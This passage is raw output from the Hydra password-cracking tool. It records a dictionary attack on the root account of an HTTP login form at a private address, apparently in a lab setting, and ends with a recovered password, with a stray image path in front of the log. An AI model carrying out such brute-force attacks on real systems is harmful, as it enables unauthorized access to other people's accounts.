 [ATTEMPT] target 192.168.19.115 - login "root" - pass "groote01" - 826 of 1106 [child 11] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "grootammers" - 827 of 1106 [child 6] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "greenrootbeer" - 828 of 1106 [child 1] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "gotroots" - 829 of 1106 [child 2] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "gotroot" - 830 of 1106 [child 9] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "godisgroot" - 831 of 1106 [child 13] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "glow672root404" - 832 of 1106 [child 3] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "globetrooters" - 833 of 1106 [child 0] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "gingyroot" - 834 of 1106 [child 7] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "getrooted" - 835 of 1106 [child 12] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "gerootje" - 836 of 1106 [child 10] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "gemaroot" - 837 of 1106 [child 15] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "geadegroot" - 838 of 1106 [child 5] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "gataroots" - 839 of 1106 [child 8] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "g-root" - 840 of 1106 [child 4] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "fuckroot1" - 841 of 1106 [child 11] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "frootz" - 842 of 1106 [child 2] (0/0)
[ATTEMPT] target 192.168.19.115 - login "root" - pass "frootyjohny" - 843 of 1106 [child 1] (0/0)
[80][http-post-form] host: 192.168.19.115   login: root   password: hank342root958
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-14 11:01:13